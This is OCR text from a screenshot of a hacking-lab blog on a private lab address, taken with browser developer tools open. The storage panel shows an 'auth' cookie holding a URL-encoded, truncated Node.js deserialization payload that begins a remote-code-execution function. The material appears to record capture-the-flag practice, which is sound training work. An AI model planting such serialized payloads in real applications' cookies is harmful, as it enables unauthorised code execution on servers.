 Blog
10.129.176.124:5000
80%
Buscar
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Blog Articles
Login
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this will qualify you for the monthly finals ran the Last Sunday of the month.
The winner of that tournament will get to play in the UHC Grand Finals for big prizes! Read more to find out information on how to join.
Read More
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Almacenamiento local
Filtrar elementos
Almacenamiento de sesión
Nombre Valor Domain Path Expires / Max-Age Tamaño HttpOnly Secure SameSite Último acceso
Almacenamiento en caché
auth %7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%72... 10.129.17... / Wed, 14 Dec 2022 10:49:... 442 true false None Wed, 14 Dec 2022 10:4...
Cookies
http://10.129.176.124:5000
Indexed DB